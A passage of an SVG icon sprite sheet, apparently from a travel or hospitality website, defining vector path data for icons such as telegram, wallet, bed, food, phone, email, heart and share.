12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
